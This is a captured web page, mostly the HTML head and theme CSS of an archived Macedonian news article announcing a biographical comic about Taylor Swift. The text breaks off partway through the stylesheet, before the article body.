

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arhiva2.republika.mk/scena/estrada/tejlor-svift-ke-dobie-strip-posveten-na-nejziniot-zhivot-i-kariera/
body_size: 21526
content:
<!doctype html>
<html lang="mk-MK"
      prefix="og: http://ogp.me/ns#">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta charset="UTF-8" >
  <meta property="fb:app_id" content="169446393941709"/>
  <script src="https://republika.mk/wp-includes/js/font.js"></script>
	<script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.3.1.min.js"></script>
  <link rel="pingback" href="https://arhiva2.republika.mk/xmlrpc.php" />
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Тејлор Свифт ќе добие стрип посветен на нејзиниот живот и кариера - Република</title>
	<link rel="canonical" href="https://arhiva2.republika.mk/scena/estrada/tejlor-svift-ke-dobie-strip-posveten-na-nejziniot-zhivot-i-kariera/" />
	<meta property="og:locale" content="mk_MK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Тејлор Свифт ќе добие стрип посветен на нејзиниот живот и кариера - Република" />
	<meta property="og:description" content="Најавен е биографски стрип за американската пејачка Тејлор Свифт. Илустрираната книшка со 22 страници го прикажува подемот на современата „поп-кралица“,..." />
	<meta property="og:url" content="https://arhiva2.republika.mk/scena/estrada/tejlor-svift-ke-dobie-strip-posveten-na-nejziniot-zhivot-i-kariera/" />
	<meta property="og:site_name" content="Република" />
	<meta property="article:published_time" content="2023-11-18T10:10:48+00:00" />
	<meta property="og:image" content="https://arhiva2.republika.mk/wp-content/uploads/2021/04/tejlor-svift.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Александар Арсовски" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://arhiva2.republika.mk/scena/estrada/tejlor-svift-ke-dobie-strip-posveten-na-nejziniot-zhivot-i-kariera/#article","isPartOf":{"@id":"https://arhiva2.republika.mk/scena/estrada/tejlor-svift-ke-dobie-strip-posveten-na-nejziniot-zhivot-i-kariera/"},"author":{"name":"Александар Арсовски","@id":"https://arhiva2.republika.mk/#/schema/person/d71519ce507b8a8b4e5d8cae07b079c8"},"headline":"Тејлор Свифт ќе добие стрип посветен на нејзиниот живот и кариера","datePublished":"2023-11-18T10:10:48+00:00","dateModified":"2023-11-18T10:10:48+00:00","mainEntityOfPage":{"@id":"https://arhiva2.republika.mk/scena/estrada/tejlor-svift-ke-dobie-strip-posveten-na-nejziniot-zhivot-i-kariera/"},"wordCount":150,"publisher":{"@id":"https://arhiva2.republika.mk/#organization"},"image":{"@id":"https://arhiva2.republika.mk/scena/estrada/tejlor-svift-ke-dobie-strip-posveten-na-nejziniot-zhivot-i-kariera/#primaryimage"},"thumbnailUrl":"https://arhiva2.republika.mk/wp-content/uploads/2021/04/tejlor-svift.jpg","keywords":["стрип","Тејлор Свифт"],"articleSection":["Естрада"],"inLanguage":"mk-MK"},{"@type":"WebPage","@id":"https://arhiva2.republika.mk/scena/estrada/tejlor-svift-ke-dobie-strip-posveten-na-nejziniot-zhivot-i-kariera/","url":"https://arhiva2.republika.mk/scena/estrada/tejlor-svift-ke-dobie-strip-posveten-na-nejziniot-zhivot-i-kariera/","name":"Тејлор Свифт ќе добие стрип посветен на нејзиниот живот и кариера - Република","isPartOf":{"@id":"https://arhiva2.republika.mk/#website"},"primaryImageOfPage":{"@id":"https://arhiva2.republika.mk/scena/estrada/tejlor-svift-ke-dobie-strip-posveten-na-nejziniot-zhivot-i-kariera/#primaryimage"},"image":{"@id":"https://arhiva2.republika.mk/scena/estrada/tejlor-svift-ke-dobie-strip-posveten-na-nejziniot-zhivot-i-kariera/#primaryimage"},"thumbnailUrl":"https://arhiva2.republika.mk/wp-content/uploads/2021/04/tejlor-svift.jpg","datePublished":"2023-11-18T10:10:48+00:00","dateModified":"2023-11-18T10:10:48+00:00","breadcrumb":{"@id":"https://arhiva2.republika.mk/scena/estrada/tejlor-svift-ke-dobie-strip-posveten-na-nejziniot-zhivot-i-kariera/#breadcrumb"},"inLanguage":"mk-MK","potentialAction":[{"@type":"ReadAction","target":["https://arhiva2.republika.mk/scena/estrada/tejlor-svift-ke-dobie-strip-posveten-na-nejziniot-zhivot-i-kariera/"]}]},{"@type":"ImageObject","inLanguage":"mk-MK","@id":"https://arhiva2.republika.mk/scena/estrada/tejlor-svift-ke-dobie-strip-posveten-na-nejziniot-zhivot-i-kariera/#primaryimage","url":"https://arhiva2.republika.mk/wp-content/uploads/2021/04/tejlor-svift.jpg","contentUrl":"https://arhiva2.republika.mk/wp-content/uploads/2021/04/tejlor-svift.jpg","width":1600,"height":900},{"@type":"BreadcrumbList","@id":"https://arhiva2.republika.mk/scena/estrada/tejlor-svift-ke-dobie-strip-posveten-na-nejziniot-zhivot-i-kariera/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://arhiva2.republika.mk/"},{"@type":"ListItem","position":2,"name":"Тејлор Свифт ќе добие стрип посветен на нејзиниот живот и кариера"}]},{"@type":"WebSite","@id":"https://arhiva2.republika.mk/#website","url":"https://arhiva2.republika.mk/","name":"Република","description":"За подобро да се разбереме","publisher":{"@id":"https://arhiva2.republika.mk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arhiva2.republika.mk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"mk-MK"},{"@type":"Organization","@id":"https://arhiva2.republika.mk/#organization","name":"Република","url":"https://arhiva2.republika.mk/","logo":{"@type":"ImageObject","inLanguage":"mk-MK","@id":"https://arhiva2.republika.mk/#/schema/logo/image/","url":"https://republika.mk/wp-content/uploads/2018/12/republika-online-trnsp-690x132-logo.png","contentUrl":"https://republika.mk/wp-content/uploads/2018/12/republika-online-trnsp-690x132-logo.png","width":690,"height":132,"caption":"Република"},"image":{"@id":"https://arhiva2.republika.mk/#/schema/logo/image/"}},{"@type":"Person","@id":"https://arhiva2.republika.mk/#/schema/person/d71519ce507b8a8b4e5d8cae07b079c8","name":"Александар Арсовски","image":{"@type":"ImageObject","inLanguage":"mk-MK","@id":"https://arhiva2.republika.mk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cb42ce2c828ac51f6d166020619b1dd9?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/cb42ce2c828ac51f6d166020619b1dd9?s=96&d=blank&r=g","caption":"Александар Арсовски"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Република &raquo; Фид" href="https://arhiva2.republika.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Република &raquo; фидови за коментари" href="https://arhiva2.republika.mk/comments/feed/" />
      <!-- facebook -->
      <meta property="og:type" content="article"/>
      <meta property="og:title" content="Тејлор Свифт ќе добие стрип посветен на нејзиниот живот и кариера"/>
      <meta property="og:description" content="Најавен е биографски стрип за американската пејачка Тејлор Свифт. Илустрираната книшка со 22 страници го прикажува подемот на современата „поп-кралица“,..."/>
      <meta property="og:url" content="https://arhiva2.republika.mk/scena/estrada/tejlor-svift-ke-dobie-strip-posveten-na-nejziniot-zhivot-i-kariera/"/>
      <meta property="og:image" content="https://arhiva2.republika.mk/wp-content/uploads/2021/04/tejlor-svift-640x360.jpg"/>
      <meta property="og:site_name" content="Република"/>
      <!-- twitter -->
      <meta name="twitter:card" content="summary" />
      <meta name="twitter:title" content="Тејлор Свифт ќе добие стрип посветен на нејзиниот живот и кариера" />
      <meta name="twitter:description" content="Најавен е биографски стрип за американската пејачка Тејлор Свифт. Илустрираната книшка со 22 страници го прикажува подемот на современата „поп-кралица“,..." />
      <meta name="twitter:url" content="https://arhiva2.republika.mk/scena/estrada/tejlor-svift-ke-dobie-strip-posveten-na-nejziniot-zhivot-i-kariera/" />
      <meta name="twitter:image" content="https://arhiva2.republika.mk/wp-content/uploads/2021/04/tejlor-svift-640x360.jpg" />
    <script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arhiva2.republika.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=24835bdd7abb8c692fc38ada8e211080"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://arhiva2.republika.mk/wp-includes/css/dist/block-library/style.min.css?ver=24835bdd7abb8c692fc38ada8e211080' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i|Oswald:300,400,500,600,700|Roboto:300,300i,400,400i,500,500i,700,700i,900,900i|Fira+Sans+Extra+Condensed:300,300i,400,400i,500,500i|Material+Icons&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-min-css' href='https://arhiva2.republika.mk/wp-content/themes/republika/assets/fontawesome/web-fonts-with-css/css/fontawesome-all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='stuffpost-weart-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%7CRoboto&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='stuffpost-weart-style-css' href='https://arhiva2.republika.mk/wp-content/themes/republika/assets/weart.css' type='text/css' media='all' />
<link rel='stylesheet' id='stuffpost-style-css' href='https://arhiva2.republika.mk/wp-content/themes/republika/style.css?ver=24835bdd7abb8c692fc38ada8e211080' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://arhiva2.republika.mk/wp-content/themes/republika/style.css?ver=24835bdd7abb8c692fc38ada8e211080' type='text/css' media='all' />
<style id='main-style-inline-css' type='text/css'>

                    .post-container .post-content blockquote:before, .post-container .comment-content blockquote:before,
                    .woocommerce .button:hover, .woocommerce #review_form #respond .form-submit input:hover,
                    .woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:before,
                    .woocommerce div.product p.price,
                    .section-video .carousel-indicators li.active,
                    .lh-1 a:hover,
                    .l-1 a,
                    #llc_comments_button:hover, #submit:hover,
                    .c-1, ch-1:hover { color: #c4161c !important }

                    .woocommerce span.onsale,
                    .format-video.itemInner:after, .format-video.itemGrid:after, .format-audio.itemInner:after, .format-audio.itemGrid:after, .format-gallery.itemInner:after, .format-gallery.itemGrid:after, .sticky.itemInner:after, .sticky.itemGrid:after,
                    .bgh-1:hover,
                    .sectionTitle span:before,
                    #llc_comments_button, #submit,
                    .bg-1 { background-color: #c4161c !important }

                    .post-container .post-content a, .post-container .comment-content a,
                    .post-container .post-content blockquote,
                    .post-container .comment-content blockquote,
                    .archive-title,
                    .section-video .carousel-indicators li.active,
                    .post-container .lead:after,
                    .home-recommendation,
                    .video-post-header .lead:after,
                    .video-post,
                    .article-header,
                    #footer,
                    #search-menu input[type=search],
                    #llc_comments_button:hover, #submit:hover,
                    .brd-1{ border-color: #c4161c !important }

                    .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #c4161c }

                    .itemInner:hover .title:before{ background: linear-gradient(to bottom, transparent 0%, #c4161c 50%, #c4161c 100%); }
                    .itemInner .bg:before{ background: linear-gradient(-45deg,#000, #c4161c ); }
                    #footer .footer-content:after{ background: linear-gradient(to bottom, transparent, #c4161c ); }
                    

                    .l-meta a, .lh-meta a:hover,
                    .woocommerce div.product .product_meta,
                    .widget_rss ul li .rss-date,
                    .c-meta,.ch-meta:hover { color: #a0a0a0 !important; }

                    .woocommerce .price_slider.ui-widget-content,
                    .bg-meta,.bgh-meta:hover  { background-color: #a0a0a0 !important; }

                    .brd-meta,
                    .post-content table td, .post-content table th, .comment-content table td, .comment-content table th { border-color: #a0a0a0 !important }
                    

                    .l-black a,
                    .lh-black a:hover,
                    .woocommerce .page-title,
                    .woocommerce .button, .woocommerce #review_form #respond .form-submit input,
                    .woocommerce ul.products li.product .price,
                    .woocommerce .button, .woocommerce #review_form #respond .form-submit input,
                    .woocommerce ul.products li.product .price,
                    .c-black, .ch-black:hover { color: #202020 !important; }

                    .menu-mobile .mobile-menu-inner .social ul li,
                    .menu-mobile .mobile-menu-inner .items ul li a .hover,
                    .woocommerce .button:hover, .woocommerce #review_form #respond .form-submit input:hover,
                    .woocommerce .price_slider .ui-slider-range, .woocommerce .price_slider .ui-slider-handle,
                    .bgh-black:hover,
                    .bg-black { background-color: #202020 !important; }

                    .brd-black{border-color: #202020 !important;}
                    

                    .l-white a,
                    .lh-white a:hover,
                    .format-video.itemInner:after, .format-video.itemGrid:after, .format-audio.itemInner:after, .format-audio.itemGrid:after, .format-gallery.itemInner:after, .format-gallery.itemGrid:after, .sticky.itemInner:after, .sticky.itemGrid:after,
                    .woocommerce span.onsale,
                    #llc_comments_button, #submit,
                    .c-white,.ch-white:hover { color: #FFF !important; }


                    .section-video .carousel-indicators li.active,
                    .bgh-white:hover,
                    .bg-white { background-color: #FFF !important; }

                    .section-video .carousel-indicators li.active:before {
                    border-color: transparent #FFF transparent transparent; }
                    

                  .f-main,
                  .comment-list .comment-body .comment-meta,
                  h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6,
                  .woocommerce .page-title,
                  .woocommerce div.product h1,
                  .woocommerce div.product h2,
                  .woocommerce div.product h3,
                  .woocommerce div.product h4,
                  .woocommerce div.product #reviews #review_form #respond #reply-title,
                  .woocommerce div.product .woocommerce-tabs ul.tabs li,
